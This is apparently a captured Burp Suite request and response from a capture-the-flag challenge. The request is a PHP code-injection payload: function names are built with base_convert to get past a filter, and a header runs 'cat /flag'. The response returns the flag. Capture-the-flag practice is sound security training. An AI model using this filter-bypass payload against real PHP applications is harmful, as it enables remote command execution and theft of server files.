 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 GET /?c=base_convert(1751504350,10,36)(base_convert(8768397090111664438,10,30)(){1}) HTTP/1.1
2 Host: ac22fac4-35b2-42ec-9592-1fb02b9d1168.node3.buuoj.cn
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.67 Safari/537.36 Edg/87.0.664.47
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,applica
signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,en-GB;q=0.6
8 Cookie: UM_distinctid=175c172db24715-0026bc33226df7-7f677c6f-144000-175c172db259bf
9 1: cat /flag
10 Connection: close
11
Response
Raw Headers Hex
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Mon, 30 Nov 2020 02:08:56 GMT
4 Content-Type: text/html; charset=UTF-8
5 Content-Length: 85
6 Connection: close
7 Vary: Accept-Encoding
8 X-Powered-By: PHP/7.3.9
9
10 flag{fd74de23-d2c6-4764-808b-e4defce5926f}
11 flag{fd74de23-d2c6-4764-808b-e4defce5926f}